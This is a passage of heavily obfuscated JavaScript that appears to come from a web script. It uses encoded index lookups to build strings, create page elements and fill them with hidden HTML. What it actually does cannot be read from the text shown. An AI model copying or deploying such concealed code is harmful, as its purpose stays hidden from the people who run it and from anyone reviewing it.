,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0